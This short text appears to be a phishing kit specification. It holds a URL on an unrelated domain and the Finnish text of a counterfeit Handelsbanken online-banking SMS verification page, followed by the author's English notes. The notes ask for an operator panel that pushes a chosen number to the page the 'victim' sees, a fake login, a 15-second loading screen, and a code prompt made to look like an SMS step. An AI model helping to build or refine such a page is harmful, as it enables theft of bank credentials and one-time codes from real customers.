 https://djbrave.com/H/app/sms1.php?9RAS1D554SA211AX65AS1D4A654D891S
1
Handelsbanken
TERVETULOA VERKKOPANKKIIN
Edellinen sisäänkirjautuminen
Olemme lähettäneet puhelimeesi koodin henkilöllisyytesi vahvistamiseksi. Syötä
se alla käyttääksesi :
SMS
Vahvista
here should be a number that i can control before victim see this page ..
login and pass ===> loading 15 seconds ====> show him this page but with a control
i mean i can type 17 in my panel and victim when he see will see directly 17
and delete the icons of sms because this page not sms is a code . then ====> loading ====> page sms